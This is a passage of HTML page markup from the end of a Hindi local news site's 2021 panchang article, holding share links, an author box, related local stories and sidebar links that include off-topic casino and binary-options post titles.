href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg&description=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C+05+%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88++2021+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97+%2C%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0%2C%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A5%8D%E0%A4%B0+%2C%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%9C%E0%A4%BE%E0%A4%A8%E0%A4%BF%E0%A4%8F+%E0%A4%86%E0%A4%9C+05+%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88++2021+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%97+%2C%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%85%E0%A4%B6%E0%A5%81%E0%A4%AD+%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%A4+%E0%A4%94%E0%A4%B0%2C%E0%A4%A8%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A4%E0%A5%8D%E0%A4%B0+%2C%E0%A4%AA%E0%A4%82%E0%A4%A1%E0%A4%BF%E0%A4%A4+%E0%A4%AC%E0%A4%BE%E0%A4%B2+%E0%A4%B5%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B8+%E0%A4%96%E0%A5%87%E0%A4%A4%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AE+%E0%A4%9C%E0%A5%80+%E0%A4%B6%E0%A4%BE%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5 %0A%0A https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/a-lover-madly-in-love-killed-a-minor-posting-a-facebook-video-at-1230-pm-he-said-the-union-of-the-two-was-impossible/">प्यार में पागल प्रेमी ने की नाबालिग की हत्या:रात साढ़े 12 बजे फेसबुक वीडियो पोस्ट कर बोला; दोनों का मिलन असंभव था,</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%b5%e0%a4%9c%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b8%e0%a4%a8-%e0%a4%af%e0%a5%8b%e0%a4%97-%e0%a4%95%e0%a5%87-%e0%a4%85%e0%a4%a6%e0%a5%8d%e0%a4%ad/">जानिए वज्रासन योग के अद्भुत लाभ योग गुरु ओम कालवा के साथ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-07-05T07:10:38+05:30"><meta itemprop="dateModified" content="2021-07-05T07:10:38+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%86%e0%a4%9c-05-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2021-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a4%82%e0%a4%9a%e0%a4%be%e0%a4%97-%e0%a4%b6/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="जानिए आज 05 जुलाई  2021 का पंचाग ,शुभ अशुभ मुहूर्त और,नक्षत्र ,पंडित बाल व्यास खेताराम जी शास्त्री के साथ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2021/03/aaj-ka-panchang-sri-dungargarh-news.jpeg"><meta itemprop="width" content="1000"><meta itemprop="height" content="562"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3245,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "506";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "169";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">संबंधित लेख</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">लेखक से और अधिक</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" class="td-image-wrap " title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" ><img class="entry-thumb" src="[data-uri]" alt="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/terapanth-bhavan-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/terapanth-sabha-bhavan-shilanyas-sridungargarh/"  rel="bookmark" title="तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़">तेरापंथ सभा भवन का शिलान्यास: भामाशाहों के योगदान से समाज को मिलेगा नया भवन | श्रीडूंगरगढ़ न्यूज़</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" class="td-image-wrap " title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" ><img class="entry-thumb" src="[data-uri]" alt="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल 2 मौत" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-218x150.jpg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/sandwa-accident-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sandwa-car-bus-accident-bhinwaram-meghwal-2-dead/"  rel="bookmark" title="सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत">सांडवा कार बस दुर्घटना पूर्व सरपंच भींवाराम मेघवाल सहित 2 मौत</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" class="td-image-wrap " title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" ><img class="entry-thumb" src="[data-uri]" alt="" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-218x150.jpeg" data-img-retina-url="https://sridungargarhnews.com/wp-content/uploads/2025/07/श्री-डूंगरगढ़-में-कातरा-का-प्रकोप-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/sridungargarh-infestation-of-katara-insect-in-kharif-crops-agricultural-scientists-conducted-a-survey/"  rel="bookmark" title="श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे">श्रीडूंगरगढ़: खरीफ फसलों में कातरा कीट का प्रकोप, कृषि वैज्ञानिकों ने किया सर्वे</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_4 widget recent-posts-3 widget_recent_entries">
		<h4 class="td-block-title"><span>हाल के पोस्ट</span></h4>
		<ul>
											<li>
					<a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/">Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/%eb%b0%94%ec%9d%b4%eb%84%88%eb%a6%ac-%ec%98%b5%ec%85%98-%ec%b4%88%eb%b3%b4%ec%9e%90%eb%a5%bc-%ec%9c%84%ed%95%9c-%ec%99%84%ec%a0%84-%ea%b0%80%ec%9d%b4%eb%93%9c/">바이너리 옵션: 초보자를 위한 완전 가이드</a>
									</li>
											<li>
					<a href="https://sridungargarhnews.com/verkennen-van-de-wereld-van-online-gaming-met-spin/">Verkennen van de Wereld van Online Gaming met Spinpanda Casino en Live Dealer Games [1965]</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
        <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
			<div class="td_block_wrap td_block_instagram tdi_7 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_7 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_7 class="td-instagram-wrap td_block_inner td-column-1"></div></div>        </div>

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_8 td_block_template_4 ">

<style>.tdi_8.td-a-rec{text-align:center}.tdi_8.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_8 .td-element-style{z-index:-1}.tdi_8.td-a-rec-img{text-align:left}.tdi_8.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_8.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}</style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"\u0938\u0902\u092a\u093e\u0926\u0915 \u0915\u0940 \u092a\u0938\u0902\u0926","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-3245","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "1983";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "661";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">संपादक की पसंद</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" class="td-image-wrap " title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/oscar-spin-une-exprience-de-casino-vibrante-pour-l/"  rel="bookmark" title="Oscar Spin : Une expérience de casino vibrante pour les joueurs du monde entier">Oscar Spin : Une expérience de casino vibrante pour les joueurs...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T15:55:22+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" class="td-image-wrap " title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/unlock-the-thrill-of-casino-hugo-experience-the-ul/"  rel="bookmark" title="Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure">Unlock the Thrill of Casino Hugo: Experience the Ultimate Gaming Adventure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:36:15+05:30" >जनवरी 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" class="td-image-wrap " title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sridungargarhnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sridungargarhnews.com/monsterwin-casino-and-sportsbook-wiat-niekoczcej-s/"  rel="bookmark" title="MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino i Slotami [173]">MonsterWin Casino and Sportsbook: Świat Niekończącej się Rozrywki z Live Casino...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:44:35+05:30" >जनवरी 19, 2026</time></span>                            </div>
        </div>

        </div>

        
